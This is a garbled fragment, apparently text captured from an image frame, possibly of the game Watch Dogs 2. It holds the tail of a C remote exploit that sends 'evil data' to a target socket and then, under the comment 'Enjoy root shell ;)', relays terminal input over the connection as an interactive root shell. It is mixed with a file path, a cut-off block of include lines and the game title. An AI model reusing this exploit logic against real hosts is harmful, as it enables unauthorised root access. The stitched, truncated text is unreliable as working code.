 }
printf("CONNECTED TO %s... SENDING DATA
",argv[1]); fflush(stdout);
/* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell ;) */
while(1) {
fd_set input;
FD_SET(0,&input);
FD_SET(sock,&input);
if((select(sock+1,&input,NULL,NULL,NULL))<0) {
if(errno==EINTR) continue;
printf("CONNECTION CLOSED...
"); fflush(stdout);
exit(1);
}
if(FD_ISSET(sock,&input))
write(1,buf,read(sock,buf,BUFLEN));
if(FD_ISSET(0,&input))
write(sock,buf,read(0,buf,BUFLEN));
}
}#include <stdio.h>
#include <stdlib.h>
#include
WATCH DOGS 2